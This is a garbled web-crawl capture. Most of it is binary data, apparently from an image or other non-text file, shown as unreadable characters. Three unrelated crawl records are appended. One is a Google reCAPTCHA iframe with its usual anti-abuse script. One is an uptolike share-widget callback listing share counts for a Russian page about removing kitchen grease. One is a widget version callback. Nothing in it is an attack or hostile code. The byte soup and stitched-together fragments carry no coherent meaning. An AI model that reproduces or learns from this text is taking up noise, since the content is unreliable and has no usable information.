v��S�����sⷩb���I��_5U�	GƧ���2"�	7��A�SGUE��Z��WL户W�Z	�x֧�X���»T�8���{�� �udt8�c�dů�0��ˁ�����>eO��+4+Z&���>eO��#��O�S�~�]mC���(��`�e��7md`�9��w=4>2��YGVșS�R>�V�Մk���8�pl�F����͐�"��xǊ�m��̓$��O8K���(*���D	k�7�*T_���ՃLڨ�2�E�4����7㑸��Z���nf%QG&X(*'��l���n}k� ��kM���\x��[�5����э'�<(U�۽���~O5�}emUEt���28�5�0r����KO$o��Ҝ���ܪH'��$\�>	��[�h��i�*��f��Ϛ��\5xqסe��b�%�k�o'� � M�clx�2r�q�n�bPI[��P6L�B5"�6���.� m�&�K�{k��Vb��Um�����2�����ԄU;f�S�������使E�=��a~h��y�!2S��l���?�����i㘛~*�N���"��w0:�f$�ZZ��~tTς���Xf,�#�J�uP��:�^Ѽ�J���GW�1������*�m�n���cHvr9IY��I������l���('X�Y�R���!V8�����8V��TFS�2�Ff�2�2�M�� H?�[�NV�#������|&#��9-w>�E�eJ
�e�@<���+�!=P'/av�U1�5%�%?��Χ�HJw^�:Bx�V�C�/�D��9��+�sY-��� ���R�p��F���RU0p�<�7/��h����F���Ϛ˚�gN\
J�<7�r[���>B�R�PO�i��ml�(C���jE��J),���bnx�	�0(�Q���*�	�`dr\��|��L�F���I- s\G��;{��a��{E#�ƞ�`ցq�e��e�h�̱�3Y���b��J��8�����[N�Q��$w�x��Q��Q�ɋ�#ZL���)��VG4�M�7$����`7qS�k'rF�!i��@âFG����|����%�@k��;�s/t���������g�N�\��/���7�=d����'��w2�1�J"{���7sJ�R����E��-Hb�m�^׈��z� �! !@B� �W��3R�ELi���H��2�������~��S�V�F&q`sC� q ~���a<A��P,_V� �Â�Q*�S�%��y�ѻ]%VR�*���Fb.o��q���F��I�71�UU@�3SuLp��йV��[s�`01�َqp�XV'SC�Q-��ܸ��=U�O[GT����|x�j��Z_��N�~\�;�&V�U�5�UUbH*�� ��Ħ�yi~b�M�@�U��I*�g䵭���!`���y4)���n�<�[��\�� �CVM��2TR��y����N��^1u5#��;y�V�����p1� ���C�v!�VO?d�\���{�6E��\�|�Ij;+��(�V��p�;xE�����c�1�V�C��(p��g;�x�$��S䥩"HY�٭�� {7�I�&T��=푻� m� 9��M�+�EF)G��L�8��3+�{�S�*[(����QA,�,�c��ॊ�ydg�V�9�@)f|��<�E�����ư�u}N�b�!�e����bV;5���P�t]Nᝤ���8��G�������/�����u]-;��:b[���3�1��d#�'V��� l�<D��Ko����R$wb� k�8����>�2=�X;Z�/c��B�P)k����V4�rm̱e�ogb���r��j��灅���6��MY[N���=�G�C������G54ź���zK��W�-���ZK4��}Lp����/�P9�K�9A�[V��Xך�����I����`�Ơ�am�mc�Q�aPN�STJ�-�5�s/�{-5q�]W�glz77!=*T��ť���_��D�qR��2��z�[Ǌ����͖�p�y|EV���rL,�<8+��'��^Fg��8���("���|�ߒ�� �5&�8-���Xnt:�=Y.X�3�<b��b��L�NG�__�s$j�E��fzHC�ڲ�4^�/E	������_\�-�����&sûk�?U�P)#c`.c\��o{x�Rdk⢦�������MI�`?��SO5F�9yɿ�<��M$sHA`���P��v�T���é�������4��n�ee\e�<�	����$��.2�����An� ��%�:�6�Ys�g=)�p	G ���F�z�=�]nSp@eB\����{���O�F�g��?qwB�^�/������%�_O�>M�����v�����e��ߓ�f����W�n�� a����{^"�m�^��(Q*��H�[��$������)��cL@nη����e|��Tv�qklAQY�U:���mò�GZ��DJ3jkdź�ՕM�ɗ>q��,����1K�VN	7p�Ԣ�4��w85�� �*3���}��ԥC������BL���G��)�z��X��/����mЁ+t�u���R�{6�p�$꺋�,vVd8����j�@!�v�{c�[(�L�To�ݹ���s��%�(��͘��l,��u<�����p7�L�|�*F4�N��&>C)�mr��x��:�p��2����x�id�6��W�Y�f��[��y�cU�u���F���*�� t[����É�����)(3�]�x��R�@���f�b^$]Of/N"i|�.�	 �*��Ma�S����ΰ>���k�]����y�Sz0���z��3Ç5�����B���Ѯ,R��#r�T�����b��Z>��Kߘ�5"v2�'Rq0���; ���M����`�M���s����״��9��1�9�k��ɖ:��]Ce�$m� p��1�&+ffd-�#K��uL�uc+袩�@�Ø�W�? ����IwJ`Mf�~d|s����ʖ���7ַ�2��Q��1e�!P���#o#l���W��6�
��e'�`�`�M�Z5h<
��SF�_����\�V�y`�F��dq ŅvOIヌ[��Ȳ��g��j�}C�-�H������-ⲃ�i�å� ��_�'�mv�a�}Il�'@��]nO꫆)�EW�16lтbk�lU��%�K�'���̦�pl@74N��V���,�}[Kt �jر�����*CI�l]�R�EE=S�)s�;����}�7�ȴ3E�������wX��&f��a�����X�(l�Q4���F��X|����	�:���F���|�֗�h��SWAP�l^<��w��s) -��떟%�j7�39�5��ߒ6j�7��${�e�s�bCm���䭙e<�?�=Ԍ!�д�jL Tar:�XCzl�)j+�F����C|�m�����@ց���Md�����%���0F�h�*�`vF׋f���&Y0�i$�Y���l6J�>&҆�'��XGrEg�{]��J����(����k�p
�Fd�4SR�~ݝ�U�67\��3C[7j�-n��8˻/ב��ų�7��~7⮪yc�+Z/�V8���f:�O���_KMOX�M���	�Rp�;Ƞ�H�b ��^*+��R۩�Zc�C�q�����{�O��(PJ��#g�(�cbnR9oҞڎ�
����c@� ��������2�J�~����]6~��̽��_��#3�K޾�r|�7sK���4�)�n��_���Jԁ�.�ޅ���8���Z�e�.�ބ��4����,�3 �������O�������@�=�4�4����mنdk�p�r�	� �ݟ��%>Su筢{g�)���&��<�:�o�L�@/?f��2���#�̨*6g��uTQ��'lNwSa�3�۲79�6Ht�p�2�if���3�)w���U��c�����N�s6i[SL��5v�R��<j��h�6H`�Y����W�6]O�MBۚg�$h&�L3a�����<���[��Q^OO�7�Gi�b�e"������q	�:�v�]K���V'a�3��mFcąhvr7Z�W�����9���0w���B
q�px��\
wXީ��G��:�����6�s�N���j�#�ɯgs]����������J�)���u��e:8|������:9�lN����P���rM�}Q"} �� [�������F4F|ݫ\�!l�%���X�]�'A�J��T�S�F!qtf��Rme�䪦18�cp�*~���xp�_�8�B�Bپ3���W[6z��XD0����˪��? ����V��,�0�@U;c��M��-TLp��:��d|w�����̖q��7ַ�2�]�s��B�ae��ٿ}�!��+^�$킛O�XlQ�v��W(W��$�{n�l����x!��g\��3� 0H��&O�<����Ղ�i��tt����<��M�2a"F�p�ڪ*�FI^���'���*T,I�fK#�����߅��jZ��y��vN��x'�K����=ִ�I6���p������H�7����1�-��M�OR}:�ݛ�	)��_�OI��4u�e$pWD,�m��,�
Z(e�B���zY�s�v�S�������Z7�絭��u��P��	_k>^�ꚙ�o�M�
g���q��B�ʩ�!@B��N�\��/���7�t����3�K�~����Y/z�}��:Ed���I_|�������=}};��\7�ɇ��d��.��d�A4sC�2�����}V�1w6�%=�|o��쏌OkȚ�#v�y�ѴT���kM��~�e�:Vg~���y�ɓhwlG`y��]7MבIQ�(T� 5��'F�):�e��u$�G�3F���	�
S��y��@_4�:I���%\,�"Tg9�oT��RT���u0�'��y
��p�9��ß�5b@:��p�:*.��/k������vbF����`p3�� ::x�ǈ�� �;�[̀��*7�#[��/SI3Z�E��SM�:&��t{��I�F��q�=vX��3\~PE?���e�x�� �ה���W�!��.6��~�C)��au�k�h፸� ��0y�	&��JQ[#{,�<��l���h����%�ݣșr4 Y
Or��,n��͢f�\%��Y��&D�����&��FkvB	!D��[���U8\F.9���5�\�㋆�MT2�өj�G��+Y5OUec�mk��4��2�N���m�V���4���	i���y`�O�S^�a���,������c���#�bu_*P���<PT�[�?S�=j�R�o��O@��C���Q�+���<�s�E�ǂccIo��}����8;�5e�p{�t��@k�)V�ݝ�q�ɶ�$���?�����G^T�������������g͟�+W���]�>/َ=yR'W��?�����I���g���� �?�J���vP��f8��I��_���±�|V"�Z�X����$qsHt�� �90�ot�*T�SE2cQJI�dM��v�j���:������u���j]���w�
����� K��2:k����YpԼ����g⎹0����-�{�_�� do��b���,�3_b����>�Ʉ� 8��ra?�3�H[��ؿ���޷����ML{>�A�L'��y��\�O����o}��?켽�{L�����&�����:i��S���p�+�{���O�F�w�l���o؍RW�_��� do�z��E�y�U���lՑ� ���������6��)�����#���
Bԩ��`��x~I!��c�9 �(�(�(����|���N��؁�������ZN����4m{�6�F��@+t �! !@B�\G��*~B�1�9S� 1rg��坼�#�rg�go'H�]�� ��7rr���&�N� ����^"�<�ֽ%x���Y@m��N?����I�G�L(�@/mGư��	�/mGư��	�^["��*B��A��Ѵ�{-� ,4(@B��������WJ�k��z�Z=�C�B����V]�?�X����V]�?�V���z96�H�.؃Z�~%c/���S���.ZC�����.m�U9$�#K��>o����?x�Ͱp-m�nO�{������؆�x=��C֥�N�؈�V�����靿��ԙ67�;锷o��L���ʴ���93w#��H�S��{�[�Sf��O��v��v?8o�yU0�_�� �,����v�R��η�����^y>���^�� �#q7{w�ZYٮh3K�'�Fiy��������Dnf�o��S-q~A�^y>����Ü�o��ne���������;/-ޠ�V>`?%^�$�t������������ �I��/��������>��������#���l�1�#�խ$y�?ʑ�Q��"�R�lX�,a{ s������u�B˱	���`�8o�6%Xdm�\x���zBEI����XA��~@U���qඁn�E����t "���Z��F��D+t �! !@B�\C�T�]W�Q�B�]ɝ�����soB�?�z�q�FyE�{���*Ï�3ʱ1�'�T�R�E���ֳ}W����>��/��T�>So��S
(B�Q�/��aK�Q�/��aW�ȅ�!
��� �! !@B��������WJ�k��z�Z=�C�B����V]�?�X���I�/�g��LIZ;���d�}"���W�٠��zc㍹YX �ȵ� ��*<��УCi'�d는�g��`�h���:��^k�������ˆ�!���Rӧʕ�-��m��3o��L����[��� T&M���e%� /��a����H{Z/�N.�7����c��W{Z�g�n��T�(�?��!�G1f|�� �Qf|�� �Vn���(�;�p�� �v/������B�v����E��c��Q��Ѵs劥&f����B��44���yE��#��a�hi!��dQ�Cȟi��3���a��Ah�-�W�f�AO�F�w�}� �3�RI�M�!����\J
2m��:� *G�G��l��ʊv�9�--<�U�8���]Y
��G�V���#���.����IЪ����u��،�,4ͱ‛��
�W`�理b�� !B B��]�I: *���t%۠2��m�COd�'�ygh:d�".=�<���^\{6yQ)�2��}W�O��/�g�x�������� ���	�0�	Bj����Z��굜f���^�ܠR��h��}O)�}Z/kU��?�O��d�"�<�Gư��	�'b��>)[������ͲqV�i$�!2AB B�� !R�o��O@���W�T�V`����_�Z;�sׂ���M��As�����"��:�7ed���}_��~*��3���M�K�4e=�� Qc#������}_��~+�0�ǒh/��4���=����"6Gw��E��G����{�� ���G��������C�_�DFk\״��o 6�c����U(����0GJ`�JY��D���N��fg�>�̭��{�>k�t�
�[�S&��SbϞ8���ƷS����ʾ�<�tBKJ�s25����� 5I����9G��}�yʝK���E���O��}�y�=����N���?�8:ݎ��5+�ʾ�>�X8]Y���j^`zٟ�2��%{�� ��V�w�}���б�  ����`�+;�ܹ��X��`�^�C�C�������?e@:�F�Ќ���r.�����?e{m�=~���o���`�^�C�C�������?e׀���{m�=~�:��z��_B�{m�=~�:��z��_B�{m�=~�:��z��_B�{m�=~�:��z��_B�{m�=~�:��z��Z�=�.g8�_����!�i��m������G^�C�C��wU�[t�::��wM�ƒ:��z��u��>�1�(cI[��t�:�����󤞽v���?ez��=~���;��6���r<�'�m������X��h|!�c�P�����2Z���ٷ���R/^�C�C��׶��C���:;?��X���]�s.C׶��C��죯m������@u���:��z��u��>�1�(���:��z��u��>�1�(���:��z��u��>�1�(���:��z��u��>�1�(���:��z��u��>�1�(���:��z��u��>�1�(��@"�r�����?e{m�=~��n#����`\��m������G^�C�C���[��`X4��ۡrn�����?e{m�=~ʉ%%L_�"�(�H���{m�=~�:��z���c"m�c�"�(�oj\:
��{m�=~�:��z���a�-�e��wl\zJ��qx�(��h|!�c�Q׶��C���c!l��G�G�r������?e{m�=~�v0�ίԑx��qx�(��h|!�c�Q׶��C���c!l��G�G�r������?e{m�=~�v0�β)��`��+�{��&�@.O�V��OPz��z��Y�╘�Cg��{+X�7K�m �*���HY	B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B��

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pEw4vVz60JFaZplVlAzqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798772070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGa2FrLW90bXl0LWt1eG55dS1vdC16aGlyYS1jaGVtLXBvY2hpc3RpdC1tZWJlbC1vdC1ncnlhemktaS1rYWstdWJyYXQtemhpci1uYS1rdXhvbm55eC1zaGthZmF4LWdhcm5pdHVyYS1uYXJvZG55bWktc3JlZHN0dmFtaSUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768798770255300
body_size: 358
content:
callback__utl_cb_share_1768798770255300([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"fb":0,"ok":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768798769281407
body_size: 397
content:
cb__utl_cb_share_1768798769281407('1ea92d09c43527572b24fe052f11127b');